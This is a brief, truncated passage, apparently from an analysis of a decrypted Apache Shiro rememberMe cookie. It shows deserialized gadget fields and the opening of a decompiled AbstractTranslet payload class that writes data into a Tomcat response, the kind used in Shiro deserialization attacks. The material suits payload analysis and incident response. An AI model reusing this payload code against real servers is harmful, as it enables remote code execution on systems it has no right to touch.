 Shiro rememberMe 在线解密
potato.gold/navbar/tool/shiro/ShiroTool.html
iArgs:
[]
iMethodName: newTransformer
iParamTypes:
[]
t
loadFactor: 2.3047155842750266e-41
threshold: 12
反编译
import java.util.Scanner;
import java.util.List;
import java.lang.reflect.Field;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
public class FooOYZFjMVJc extends AbstractTranslet
{
private static void writeBody(final Object o, final byte[] array) throws Exception {
try {
final Class forName = Class.forName("org.apache.tomcat.util.buf.ByteChunk");
final Object instance = forName.newInstance();
forName.getDeclaredMethod("setBytes", byte[].class, Integer.TYPE, Integer.TYPE).invoke(instance, array, new Integer(0), new
Integer(array.length));
o.getClass().getMethod("doWrite", forName).invoke(o, instance);
}
catch (final NoSuchMethodException ex) {
final Class forName2 = Class.forName("java.nio.ByteBuffer");
o.getClass().getMethod("doWrite", forName2).invoke(o, forName2.getDeclaredMethod("wrap", byte[].class).invoke(forName2,
array));